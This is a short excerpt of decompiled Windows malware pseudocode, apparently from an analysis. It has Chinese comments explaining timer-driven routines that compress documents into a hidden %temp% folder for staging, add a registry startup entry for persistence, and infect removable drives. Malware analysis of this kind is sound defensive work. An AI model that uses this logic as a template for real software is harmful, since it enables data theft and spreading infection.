 14 switch ( Msg )
15 {
16 case 2u:
17 PostQuitMessage(0);
18 break;
19 case 15u:
20 v6 = BeginPaint(hWnd, &Paint);
21 GetClientRect(hWnd, &Rect);
22 DrawTextA(v6, chText, strlen(chText), &Rect, 1u);
23 EndPaint(hWnd, &Paint);
24 return 0;
25 case 275u:
26 switch ( wParam )
27 {
28 case 1u:
29 KillTimer(::hWnd, 1u);
30 sub_403500(); // 将指定后缀文件和winword4.doc压缩到%temp%\WPDNSE\xxxxxxx.NLS
31 SetTimer(::hWnd, 1u, 0x36EE80u, 0);
32 if ( dword_40D1D8++ == 1 )
33 {
34 sub_403310(); // 压缩%temp%\winword4.doc到%temp%\WPDNSE\xxxxxxx.NLS
35 return 0;
36 }
37 break;
38 case 2u:
39 sub_401610(); // 修改注册表，添加启动项
40 KillTimer(::hWnd, 2u);
41 return 0;
42 case 3u:
43 KillTimer(::hWnd, 3u);
44 sub_401910(); // 感染可移动磁盘
45 SetTimer(::hWnd, 3u, 0x2710u, 0);
46 return 0;
47 }
48 break;
49 default:
50 return DefWindowProcA(hWnd, Msg, wParam, lParam);
51 }